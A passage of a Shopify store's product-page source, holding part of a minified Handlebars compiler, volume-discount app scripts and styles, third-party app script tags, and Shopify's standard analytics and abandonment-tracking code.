this.quotedString(\"\")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h\u003ci;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(\"\"),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j[\"default\"](\"Compile completed with content left on stack\");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(\"var decorators = container.decorators;\\n\"),this.decorators.push(\"return fn;\"),d?this.decorators=Function.apply(this,[\"fn\",\"props\",\"container\",\"depth0\",\"data\",\"blockParams\",\"depths\",this.decorators.merge()]):(this.decorators.prepend(\"function(fn, props, container, depth0, data, blockParams, depths) {\\n\"),this.decorators.push(\"}\\n\"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators\u0026\u0026(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h\u003ci;h++)n[h]\u0026\u0026(l[h]=n[h],o[h]\u0026\u0026(l[h+\"_d\"]=o[h],l.useDecorators=!0));return this.environment.usePartial\u0026\u0026(l.usePartial=!0),this.options.data\u0026\u0026(l.useData=!0),this.useDepths\u0026\u0026(l.useDepths=!0),this.useBlockParams\u0026\u0026(l.useBlockParams=!0),this.options.compat\u0026\u0026(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map\u0026\u0026l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m[\"default\"](this.options.srcName),this.decorators=new m[\"default\"](this.options.srcName)},createFunctionContext:function(a){var b=\"\",c=this.stackVars.concat(this.registers.list);c.length\u003e0\u0026\u0026(b+=\", \"+c.join(\", \"));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)\u0026\u0026f.children\u0026\u0026f.referenceCount\u003e1\u0026\u0026(b+=\", alias\"+ ++d+\"=\"+e,f.children[0]=\"alias\"+d)}var g=[\"container\",\"depth0\",\"helpers\",\"partials\",\"data\"];(this.useBlockParams||this.useDepths)\u0026\u0026g.push(\"blockParams\"),this.useDepths\u0026\u0026g.push(\"depths\");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap([\"function(\",g.join(\",\"),\") {\\n  \",h,\"}\"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend(\"  + \"):f=a,g=a):(f\u0026\u0026(e?f.prepend(\"buffer += \"):d=!0,g.add(\";\"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend(\"return \"),g.add(\";\")):e||this.source.push('return \"\";'):(a+=\", buffer = \"+(d?\"\":this.initializeBuffer()),f?(f.prepend(\"return buffer + \"),g.add(\";\")):this.source.push(\"return buffer;\")),a\u0026\u0026this.source.prepend(\"var \"+a.substring(2)+(d?\"\":\";\\n\")),this.source.merge()},blockValue:function(a){var b=this.aliasable(\"helpers.blockHelperMissing\"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,\"call\",c))},ambiguousBlockValue:function(){var a=this.aliasable(\"helpers.blockHelperMissing\"),b=[this.contextName(0)];this.setupHelperArgs(\"\",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource([\"if (!\",this.lastHelper,\") { \",c,\" = \",this.source.functionCall(a,\"call\",b),\"}\"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[\" != null ? \",a,' : \"\"']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource([\"if (\",a,\" != null) { \",this.appendToBuffer(a,void 0,!0),\" }\"]),this.environment.isSimple\u0026\u0026this.pushSource([\"else { \",this.appendToBuffer(\"''\",void 0,!0),\" }\"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable(\"container.escapeExpression\"),\"(\",this.popStack(),\")\"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath(\"context\",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push([\"blockParams[\",a[0],\"][\",a[1],\"]\"]),this.resolvePath(\"context\",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral(\"container.data(data, \"+a+\")\"):this.pushStackLiteral(\"data\"),this.resolvePath(\"data\",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict\u0026\u0026e,this,b,a));for(var h=b.length;c\u003ch;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);\n    return d?[\" \u0026\u0026 \",f]:[\" != null ? \",f,\" : \",e]})},resolvePossibleLambda:function(){this.push([this.aliasable(\"container.lambda\"),\"(\",this.popStack(),\", \",this.contextName(0),\")\"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),\"SubExpression\"!==b\u0026\u0026(\"string\"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds\u0026\u0026this.push(\"{}\"),this.stringParams\u0026\u0026(this.push(\"{}\"),this.push(\"{}\")),this.pushStackLiteral(a?\"undefined\":\"{}\")},pushHash:function(){this.hash\u0026\u0026this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds\u0026\u0026this.push(this.objectLiteral(a.ids)),this.stringParams\u0026\u0026(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup(\"decorators\",b,\"decorator\"),d=this.setupHelperArgs(b,a);this.decorators.push([\"fn = \",this.decorators.functionCall(c,\"\",[\"fn\",\"props\",\"container\",d]),\" || fn;\"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name,\" || \"]:\"\",g=[\"(\"].concat(f,d);this.options.strict||g.push(\" || \",this.aliasable(\"helpers.helperMissing\")),g.push(\")\"),this.push(this.source.functionCall(g,\"call\",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,\"call\",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister(\"helper\");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup(\"helpers\",a,\"helper\"),f=[\"(\",\"(helper = \",e,\" || \",c,\")\"];this.options.strict||(f[0]=\"(helper = \",f.push(\" != null ? helper : \",this.aliasable(\"helpers.helperMissing\"))),this.push([\"(\",f,d.paramsInit?[\"),(\",d.paramsInit]:[],\"),\",\"(typeof helper === \",this.aliasable('\"function\"'),\" ? \",this.source.functionCall(\"helper\",\"call\",d.callParams),\" : helper))\"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a\u0026\u0026(b=this.popStack(),delete e.name),c\u0026\u0026(e.indent=JSON.stringify(c)),e.helpers=\"helpers\",e.partials=\"partials\",e.decorators=\"container.decorators\",a?d.unshift(b):d.unshift(this.nameLookup(\"partials\",b,\"partial\")),this.options.compat\u0026\u0026(e.depths=\"depths\"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall(\"container.invokePartial\",\"\",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds\u0026\u0026(e=this.popStack()),this.stringParams\u0026\u0026(d=this.popStack(),c=this.popStack());var f=this.hash;c\u0026\u0026(f.contexts[a]=c),d\u0026\u0026(f.types[a]=d),e\u0026\u0026(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){\"BlockParam\"===a?this.pushStackLiteral(\"blockParams[\"+b[0]+\"].path[\"+b[1]+\"]\"+(c?\" + \"+JSON.stringify(\".\"+c):\"\")):\"PathExpression\"===a?this.pushString(b):\"SubExpression\"===a?this.pushStackLiteral(\"true\"):this.pushStackLiteral(\"null\")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f\u003cg;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push(\"\");var i=this.context.programs.length;d.index=i,d.name=\"program\"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name=\"program\"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b\u003cc;b++){var d=this.context.environments[b];if(d\u0026\u0026d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,\"data\",b.blockParams];return(this.useBlockParams||this.useDepths)\u0026\u0026c.push(\"blockParams\"),this.useDepths\u0026\u0026c.push(\"depths\"),\"container.program(\"+c.join(\", \")+\")\"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent\u0026\u0026(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a\u0026\u0026this.source.push(a)},replaceStack:function(a){var b=[\"(\"],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j[\"default\"](\"replaceStack on non-inline\");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=[\"(\",c],f=!0;else{e=!0;var h=this.incrStack();b=[\"((\",this.push(h),\" = \",g,\")\"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e\u0026\u0026this.stackSlot--,this.push(b.concat(i,\")\"))},incrStack:function(){return this.stackSlot++,this.stackSlot\u003ethis.stackVars.length\u0026\u0026this.stackVars.push(\"stack\"+this.stackSlot),this.topStackName()},topStackName:function(){return\"stack\"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b\u003cc;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f,\" = \",e,\";\"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a\u0026\u0026c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j[\"default\"](\"Invalid stack pop\");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths\u0026\u0026a?\"depths[\"+a+\"]\":\"depth\"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup(\"helpers\",b,\"helper\"),g=this.aliasable(this.contextName(0)+\" != null ? \"+this.contextName(0)+\" : (container.nullContext || {})\");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h\u0026\u0026(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds\u0026\u0026(d.hashIds=this.popStack()),this.stringParams\u0026\u0026(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)\u0026\u0026(d.fn=k||\"container.noop\",d.inverse=j||\"container.noop\");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds\u0026\u0026(g[l]=this.popStack()),this.stringParams\u0026\u0026(f[l]=this.popStack(),e[l]=this.popStack());return h\u0026\u0026(d.args=this.source.generateArray(c)),this.trackIds\u0026\u0026(d.ids=this.source.generateArray(g)),this.stringParams\u0026\u0026(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data\u0026\u0026(d.data=\"data\"),this.useBlockParams\u0026\u0026(d.blockParams=\"blockParams\"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister(\"options\"),c.push(\"options\"),[\"options=\",e]):c?(c.push(e),\"\"):e}},function(){for(var a=\"break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false\".split(\" \"),b=e.RESERVED_WORDS={},c=0,d=a.length;c\u003cd;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]\u0026\u0026\/^[a-zA-Z_$][0-9a-zA-Z_$]*$\/.test(a)},b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e\u003cg;e++)d.push(b.wrap(a[e],c));return d}return\"boolean\"==typeof a||\"number\"==typeof a?a+\"\":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src=\"\",d\u0026\u0026this.add(d)},g.prototype={add:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src+=a},prepend:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add([\"  \",b,\"\\n\"])}),a},each:function(a){for(var b=0,c=this.source.length;b\u003cc;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length\u003c=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?\".\"+b+\"(\":\"(\",c,\")\"])},quotedString:function(a){return'\"'+(a+\"\").replace(\/\\\\\/g,\"\\\\\\\\\").replace(\/\"\/g,'\\\\\"').replace(\/\\n\/g,\"\\\\n\").replace(\/\\r\/g,\"\\\\r\").replace(\/\\u2028\/g,\"\\\\u2028\").replace(\/\\u2029\/g,\"\\\\u2029\")+'\"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);\"undefined\"!==e\u0026\u0026b.push([this.quotedString(c),\":\",e])}var f=this.generateList(b);return f.prepend(\"{\"),f.add(\"}\"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c\u003ce;c++)c\u0026\u0026b.add(\",\"),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend(\"[\"),b.add(\"]\"),b}},b[\"default\"]=e,a.exports=b[\"default\"]}])});\n\n\nwindow.appikonDiscount.showVolDiscounts = ($, info) =\u003e {\n    if (info.discount_table \u0026\u0026 info.discount_table.automatic_type \u0026\u0026 window.shopacadoLegacy) {\n        var templateVariables = {\n            product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n            vol_rows: info.vol_rows\n        }\n\n        let discountTiersTemplate = null;\n        if (info.discount_table.automatic_type === \"DEFAULT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_default_html;\n        } else if (info.discount_table.automatic_type === \"DETAILED\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_detailed_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE_ALT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_alt_html;\n        }\n\n        if (discountTiersTemplate) {\n            var volDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n            $(\"div.adp-vol-wrapper\").html(volDiscountHtml);\n        }\n    }\n}\n\nwindow.appikonDiscount.showBuyXDiscounts = ($, info) =\u003e {\n    if (!window.shopacadoLegacy) {\n        return false;\n    }\n    \n    var discountTiersTemplate = window.shopacadoLegacy.adp_buy_x_discount_tiers_html,\n            templateVariables = {\n                product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n                vol_rows: info.vol_rows\n            },\n            buyXDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n    $(\"div.adp-vol-wrapper\").html(buyXDiscountHtml);\n}\n\nwindow.appikonDiscount.showDiscountTable = ($, discountResponse) =\u003e {\n    let foundDiscountTableBlock = $(\".shopacado-discount-table-block\");\n    if (foundDiscountTableBlock.length === 0) {\n        if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"CUSTOM\" \u0026\u0026 discountResponse.discount_table.html) {\n            $(\".adp-vol-wrapper\").remove();\n\n            let elements = [];\n            let found = false;\n\n            let foundGeneric = $(\".shopacado-discount-table-container\");\n            if (foundGeneric.length \u003e 0) {\n                found = true;\n                elements.push(foundGeneric);\n            }\n\n            if (discountResponse.discount_table.placement_selector) {\n                let foundElements = $(discountResponse.discount_table.placement_selector);\n                if (foundElements.length \u003e 0) {\n                    found = true;\n                    for(var j=0; j\u003cfoundElements.length; j++){\n                        var element = foundElements.eq(j);\n                        elements.push(element);\n                    }\n                }\n            }\n\n            if (!found) {\n                let e = $(\"form[action*='\/cart\/add']\").first();\n                elements.push(e);\n            }\n            for (let i = 0; i \u003c elements.length; i++) {\n                let element = elements[i];\n\n                let wrapper = \"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\";\n                if (discountResponse.discount_table.placement_position == 'BEFORE') {\n                    element.before(wrapper);\n                } else {\n                    element.after(wrapper);\n                }\n            }\n            $(\"div.adp-vol-wrapper\").html(discountResponse.discount_table.html);\n        } else if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"AUTOMATIC\") {\n            $(\".adp-vol-wrapper\").remove();\n            if (discountResponse.vol_rows \u0026\u0026 discountResponse.vol_rows.length \u003e 0 \u0026\u0026 (\"buy_x_dollars\" == discountResponse.type || \"vd\" == discountResponse.type)) {\n                var e;\n                if (window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"final_selector\")) {\n                    e = $(window.appikonDiscount.settings.vd_placement_settings.final_selector).first();\n                    if (0 === e.length) {\n                        e = $(\"form[action*='\/cart\/add']\").first();\n                    }\n                } else {\n                    e = $(\"form[action*='\/cart\/add']\").first();\n                }\n                if (0 === $(\".adp-vol-wrapper\").length) {\n                    window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"placement\") \u0026\u0026 \"before\" == window.appikonDiscount.settings.vd_placement_settings.placement ? e.before(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\") : e.after(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\");\n                }\n                \"buy_x_dollars\" === discountResponse.type ? window.appikonDiscount.showBuyXDiscounts($, discountResponse) : window.appikonDiscount.showVolDiscounts($, discountResponse);\n            }\n        }\n    }\n}\n"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: center;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: #000000;
    border-width: 2px;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: #000000;
    background-color: #ffffff;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #f8e71c;
    padding: 12px;
    color: #000000;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/starapps-variant-image/blocks/starapps-via-embed/2a01d106-3d10-48e8-ba53-5cb971217ac4 -->





    
      
      
      
      
        <script src="https://cdn.starapps.studio/apps/via/warriors-scholars/script-1754296350.js" async crossorigin="anonymous" data-theme-script="Impulse"></script>
      
    

    

    
    
      <script src="https://cdn.shopify.com/extensions/019b8ded-e117-7ce2-a469-ec8f78d5408d/variant-image-automator-33/assets/store-front-error-tracking.js" via-js-type="error-tracking" defer></script>
    
    <script via-metafields>window.viaData = {
        limitOnProduct: null,
        viaStatus: null
      }
    </script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/index.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-global.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-block.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews-summary.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6540820598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 